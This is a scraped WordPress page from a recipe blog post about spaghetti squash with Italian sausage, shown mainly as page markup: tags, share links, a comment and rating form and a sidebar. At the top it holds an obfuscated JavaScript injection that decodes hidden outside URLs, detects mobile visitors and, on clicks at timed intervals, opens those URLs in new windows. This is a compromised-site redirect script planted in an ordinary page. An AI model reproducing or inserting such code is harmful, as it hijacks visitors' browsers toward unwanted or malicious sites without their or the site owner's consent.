_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> </div><section
class="single-post-meta clearfix"><div
class="post-tags font-opensans-reg clearfix">
<a
href=https://cantstayoutofthekitchen.com/tag/beef-2/ rel=tag>beef</a><a
href=https://cantstayoutofthekitchen.com/tag/family-dinner/ rel=tag>family dinner</a><a
href=https://cantstayoutofthekitchen.com/tag/food/ rel=tag>food</a><a
href=https://cantstayoutofthekitchen.com/tag/gluten-free-3/ rel=tag>gluten free</a><a
href=https://cantstayoutofthekitchen.com/tag/ground-beef/ rel=tag>ground beef</a><a
href=https://cantstayoutofthekitchen.com/tag/healthy/ rel=tag>healthy</a><a
href=https://cantstayoutofthekitchen.com/tag/italian-sausage/ rel=tag>Italian sausage</a><a
href=https://cantstayoutofthekitchen.com/tag/low-calorie/ rel=tag>low calorie</a><a
href=https://cantstayoutofthekitchen.com/tag/marinara-sauce/ rel=tag>marinara sauce</a><a
href=https://cantstayoutofthekitchen.com/tag/recipe/ rel=tag>recipe</a><a
href=https://cantstayoutofthekitchen.com/tag/spaghetti-squash/ rel=tag>spaghetti squash</a><a
href=https://cantstayoutofthekitchen.com/tag/spaghetti-squash-with-italian-sausage/ rel=tag>spaghetti squash with italian sausage</a></div><div
class="post-share clearfix"><a
href="http://www.facebook.com/sharer.php?u=https://cantstayoutofthekitchen.com/2023/07/19/spaghetti-squash-with-italian-sausage/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-facebook-f"></span></a>
<a
href="https://twitter.com/share?url=https://cantstayoutofthekitchen.com/2023/07/19/spaghetti-squash-with-italian-sausage/" rel=nofollow class="social-item twitter-social-item hov-bk" target=_blank><span
class="fab fa-x-twitter"></span></a>
<a
href="https://pinterest.com/pin/create/bookmarklet/?media=https://cantstayoutofthekitchen.com/wp-content/uploads/Spaghetti-Squash-with-Italian-Sausage-1817.jpg&url=https://cantstayoutofthekitchen.com/2023/07/19/spaghetti-squash-with-italian-sausage/" rel=nofollow class="social-item pinterest-social-item hov-bk" target=_blank><span
class="fab fa-pinterest-p"></span></a>
<a
href="https://www.linkedin.com/cws/share?url=https://cantstayoutofthekitchen.com/2023/07/19/spaghetti-squash-with-italian-sausage/" rel=nofollow class="social-item hov-bk" target=_blank><span
class="fab fa-linkedin-in"></span></a></div></section></article><section
class=post-comments><div
class="post-comments-area  zero-comments"><div
id=comments class=comments-area><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">Leave a comment<a
rel=nofollow id=cancel-comment-reply-link href=/2023/07/19/spaghetti-squash-with-italian-sausage/#respond style=display:none;><span
class=cancel-reply-text>Cancel Reply</span><i
class="fa fa-times mobile-reply-cancel" aria-hidden=true></i></a></h3><form
action=https://cantstayoutofthekitchen.com/wp-comments-post.php method=post id=commentform class=comment-form><p
class=comment-notes><span
id=email-notes>Your email address will not be published.</span> <span
class=required-field-message>Required fields are marked <span
class=required>*</span></span></p><div
class=comment-form-wprm-rating>
<label
for=wprm-comment-rating-3754064694>Recipe Rating</label>	<span
class=wprm-rating-stars><fieldset
class=wprm-comment-ratings-container data-original-rating=0 data-current-rating=0><legend>Recipe Rating</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-comment-rating value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -21px !important; width: 24px !important; height: 24px !important;" checked=checked><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-0 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-0 x=4 y=4 />
<use
xlink:href=#wprm-star-0 x=36 y=4 />
<use
xlink:href=#wprm-star-0 x=68 y=4 />
<use
xlink:href=#wprm-star-0 x=100 y=4 />
<use
xlink:href=#wprm-star-0 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-comment-rating value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-1 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-1 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-1 x=4 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-1 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 2 out of 5 stars" name=wprm-comment-rating value=2 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-3754064694 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=163168 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=111ee3debb></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=185><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2023/07/16/apple-cinnamon-donuts/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2023/07/23/pumpkin-streusel-muffins/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
